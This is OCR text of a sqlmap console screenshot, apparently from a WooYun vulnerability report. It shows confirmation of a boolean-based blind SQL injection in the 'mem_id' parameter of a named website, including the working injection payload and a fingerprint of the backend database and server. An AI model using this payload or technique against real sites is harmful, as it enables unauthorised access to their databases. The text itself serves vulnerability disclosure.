 管理员: SqlMap
false positive
GET parameter 'mem_id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection point(s) with a total of 109 HTTP(s) r
equests:
---
Parameter: mem_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
Payload: mem_id=-7909' OR 2575=2575%16
---
[18:51:07] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[18:51:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 36 times
[18:51:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.daway.com.tw'
[*] shutting down at 18:51:07
C:\Python27\SqlMap>
www.wooyun.org